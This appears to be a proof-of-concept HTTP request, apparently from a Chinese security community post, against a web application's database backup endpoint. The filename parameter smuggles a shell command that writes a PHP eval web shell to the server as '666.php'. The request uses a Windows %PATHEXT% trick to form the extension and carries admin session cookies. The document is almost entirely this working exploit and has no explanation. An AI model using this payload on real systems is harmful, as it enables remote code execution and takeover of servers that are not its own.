 POST /?r=dashboard/database/backup&filename=1%26echo%20%22%3C%3Fphp%20eval(%24_REQUEST%5B6%5D)%3F%3E%22%20%3E%20666%25PATHEXT%3A~0%2C1%25php%261 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
Origin: http:/
Connection: close
Referer: http:/ r=dashboard/database/backup
Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1624449342,1625905133; deviceid=1624452675349; 6N9z_saltkey=rj7124jl; 6N9z_sid=pmM357;
6N9z_ulastactivity=216cQmqG6o7RkdeDtF6DZmU78LTxb1RGgPQDxGq0mufeHLijn0k9; PHPSESSID=8aoghsjp2ipk8jedu959spumq0; lastautologin=1; 6N9z_autologin=1;
f55f20ada38b5812a9e6b942f76fbf5d=76f9ae30df6f01d58b785fe14f1d80cce66dd72da%3A4%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3Bi%3A2%3Bs%3A5%3A%22864
00%22%3Bi%3A3%3Ba%3A3%3A%7Bs%3A3%3A%22uid%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22roleType%22%3Bi%3A0%3Bs%3A4%3A%22full%22%3Bb%3A0%3B%7D%7D;
6N9z_lastactivity=1626006279; 6N9z_creditremind=0D0D2D0D0D0D1; 6N9z_creditbase=0D0D6D0D0D0; 6N9z_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
Upgrade-Insecure-Requests: 1
backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&dbSubmit=1
先知社区